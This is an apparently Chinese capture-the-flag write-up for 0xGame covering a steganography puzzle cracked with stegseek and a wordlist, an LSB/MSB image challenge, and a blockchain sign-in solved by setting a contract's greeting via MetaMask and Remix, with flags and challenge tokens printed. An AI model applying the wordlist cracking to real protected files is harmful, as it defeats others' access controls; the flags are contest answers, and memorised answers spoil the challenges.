
猜测需要密码,使用stegseek进行爆破
stegseek a.jpg [wordlists]
least and most
小明刚学会两种新的隐写方式,他来出个题考考你了
放到stegsolve.jar看看RGB的000和777
1 0xGame {lsb_combined_with_msb}
another signin
典中典之一搜就会的年轻人的第一道区块链签到
题目(提供源码,nc访问) 124.220.8.243:20000
rpc(货币节点,添加至metamask) 124.220.8.243:8545

水龙头(提供货币,浏览器访问) 124.220.8.243:8080
题目提示要搜索
记一个Blockchain签到题目
nc查看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 Can you make the isSolved () function return true ?[1] - Create an account which will be used to deploy the challenge contract [2] - Deploy the challenge contract using your generated account [3] - Get your flag once you meet the requirement [4] - Show the contract source code isSolved ()函数返回true 吗?[1] - 创建将用于部署挑战合约的帐户[2] - 使用生成的帐户部署挑战合约[3] - 一旦你达到要求,就拿到你的旗子[4] - 显示合同的源代码[-] input your choice : 1 [+] deployer account : 0 x3b7a000BD89B029393C3064d85E637A9126Ee78A [+] token : v4 .local .A12sTjkitDKVQFxC220nVoxO45r4Utez7FO6u6eDBHledcBoLln0sW-aEU1ZXc6z2HFemRIASBwqaqYs-vnX6f2vq1kHoV1mHkSxquwGcMSI3oZDAyItFVcTYvpp_v5I6FKT_f0kc-DLseX--ZoBLaxIxkGxAp5PNIgr5rEfTEVRHw .R3JlZXRlcg [+] please transfer more than 0.001 test ether to the deployer account for next step 0.001 到账户中
使用水龙头领取测试币

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 得到0x70542C6d259fff7bB329B077Ea7131e08A242645 0x69e3dcbe94e686d936c06750578ebe3ce3c6b70198c6ec8632d191d2df770d52 4 查看源码0.8 .9 ;string greeting;string memory _greeting) {function greet () public view returns (string memory {return greeting;function setGreeting (string memory _greetingpublic {function isSolved () public view returns (bool {string memory expected = "Love0xGame" ;return keccak256(abi.encodePacked(expected)) == keccak256(abi.encodePacked(greeting));
我们需要使keccak256(abi.encodePacked(expected)) == keccak256(abi.encodePacked(greeting));,其中expected的值是Love0xGame,所以我们只需要将greeting的值也设置成Love0xGame即可满足加密。

使用chrome插件metamask
添加网络,其中网络名称随便写,rpc填题目的第二个rpc地址,链id填错会告诉你正确的,照着填就行,货币符号自己随便。

在浏览器搜索remix并打开,在contracts文件夹下新建Example.sol,复制源码
选择Injected Provider - MetaMask,这边注意networks的id是否一样,然后在At Address中输入前面的合约地址:0x70542C6d259fff7bB329B077Ea7131e08A242645

下面填Love0xGame
然后点击transact
最后在题目那边输入3,填写创建账号的token,得到flag
0xGame{a4a1e006-42f1-44f9-a4c5-6c712a930664}
